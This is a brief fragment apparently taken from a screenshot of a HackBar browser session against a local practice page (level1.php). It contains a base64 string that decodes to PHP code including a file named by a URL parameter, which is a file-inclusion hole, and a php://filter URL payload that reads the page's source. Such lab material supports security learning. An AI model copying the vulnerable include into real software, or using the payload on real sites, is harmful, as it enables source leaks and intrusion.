 PD9waHANCmluY2x1ZGUoJF9HRVRbdXJsXSk7ICAgIA0KPz4=
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1/test/level1.php?url=php://filter/convert.base64-encode/resource=level1.php